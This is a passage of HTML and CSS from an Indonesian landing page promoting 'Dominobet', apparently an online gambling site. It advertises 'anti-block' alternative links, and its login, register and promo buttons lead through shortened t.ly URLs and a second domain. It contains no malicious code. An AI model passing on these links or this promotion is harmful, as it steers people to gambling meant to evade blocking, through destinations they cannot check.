        background-size: 400%;
        width: calc(100% + 6px);
        height: calc(100% + 6px);
        z-index: -1;
        animation: steam 60s linear infinite;
        border-radius: 10px
    }

    .block {
        position: relative;
        margin: auto 0;
        min-width: 100px;
        padding: 7px 10px;
        background: linear-gradient(0deg, #000, #272727);
        color: #fff;
        cursor: pointer;
        margin-bottom: 20px;
        font-weight: bold;
        border-radius: 10px;
    }

    .block:after,
    .block:before {
        content: '';
        position: absolute;
        right: -3px;
        bottom: -3px;
        background: linear-gradient(45deg, 
            #FF0000, /* Merah */
            #FF7F00, /* Jingga */
            #FFFF00, /* Kuning */
            #00FF00, /* Hijau */
            #0000FF, /* Biru */
            #4B0082, /* Indigo */
            #8B00FF  /* Violet */
        );
        background-size: 400%;
        width: calc(100% + 6px);
        height: calc(100% + 6px);
        z-index: -1;
        animation: steam 60s linear infinite;
        border-radius: 10px
    }

    @keyframes steam {
        0% {
            background-position: 0 0
        }

        50% {
            background-position: 400% 0
        }

        100% {
            background-position: 0 0
        }
    }

    .block:after {
        filter: blur(50px)
    }

    .baner {
        width: 100%;
    }

    .footer {
        text-align: center;
    }

    .baner {
        border: 4px solid rgb(192 181 195);
        border-radius: 10px;
        box-shadow: 0px 0px 9px 4px rgb(184 170 215);
    }

    .related-query {
        padding: 9px;
        border: 4px solid rgb(192 181 195);
        border-radius: 10px;
        box-shadow: 0px 0px 9px 4px rgb(184 170 215);
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-content: center;
        align-items: stretch;
    }

    .related-query a {
        border: 1px solid rgb(213 213 213);
        padding: 5px 10px;
        margin: 5px;
        transition: 0.5s;
        border-radius: 10px;
    }

    .related-query a:hover {
        background-color: ghostwhite;
        color: black;
    }

    .title {
        text-transform: uppercase;
        font-size: 20px;
        margin: 10px;
        border-bottom: 1px solid rgb(213 213 213);
        padding-bottom: 10px;
        animation: bounce 1s infinite;  /* Apply bounce animation */
    }

    /* Bounce animation */
    @keyframes bounce {
        0%, 20%, 50%, 80%, 100% {
            transform: translateY(0);
        }
        40% {
            transform: translateY(-10px);
        }
        60% {
            transform: translateY(-5px);
        }
    }
</style>

</head>
<body>
    <main>
        <div class="Dominobet">
            <div class="pro-Dominobet"><br><amp-img height="46" width="200" alt="Dominobet"
                    src="asset/logo.png"></amp-img><br>
                <div class="Pro-Dominobet-container block1">
                    <a href="https://t.ly/w4x7oIb7x6FW/"><button class="Pro-Dominobet"><img
                                src="asset/daftar.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/w4x7oIb7x6FW/"><button class="Pro-Dominobet"><img
                                src="asset/livechat.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/w4x7oIb7x6FW/"><button class="Pro-Dominobet"><img
                                src="asset/login.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/w4x7oIb7x6FW/"><button class="Pro-Dominobet"><img
                                src="asset/promo.webp"
                                width="20px"></button></a>
                </div>
                <div><a href="https://porterbliquez.com/" target="_blank" rel="noopener noreferrer nofollow">
                        <img class="baner" alt="Dominobet"
                            src="asset/banner.webp"></img></a>
                </div>
                <h1 class="judul">Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor</h1>
                <div class="s-p">
                    <a href="https://t.ly/w4x7oIb7x6FW/" target="_blank" rel="noopener noreferrer nofollow">
                        <button class="btn2">
                            <strong>LINK ALTERNATIF</strong>
                            <div id="container-stars">
                                <div id="stars"></div>
                            </div>
                            <div id="glow">
                                <div class="circle"></div>
                                <div class="circle"></div>
                            </div>
                        </button>
                    </a>
                    <br>
                    <a href="https://t.ly/w4x7oIb7x6FW/" target="_blank" rel="noopener noreferrer nofollow"
                        class="block">LOGIN</a>
                    <a href="https://t.ly/w4x7oIb7x6FW/" target="_blank"
                        rel="noopener noreferrer nofollow" class="block">DAFTAR</a>
                </div>
                <div class="related-query">
                    <a href="https://porterbliquez.com/" title="Dominobet">Dominobet</a>
                    <a href="https://porterbliquez.com/" title="Dominobet Link Alternatif">Dominobet
                        Link Alternatif</a>
                    <a href="https://porterbliquez.com/" title="Dominobet Login">Dominobet
                        Login</a>
                </div>
            </div>
            <div class="footer">
                <span style="text-align: center">Copyright &copy; 2025 <strong><a
                            href="https://porterbliquez.com/">Dominobet</a></strong>
                    All rights Reserved. 18+</span>
            </div>
        </div>
    </main>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9aec8876b02a4a468b623f8ea03d73a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
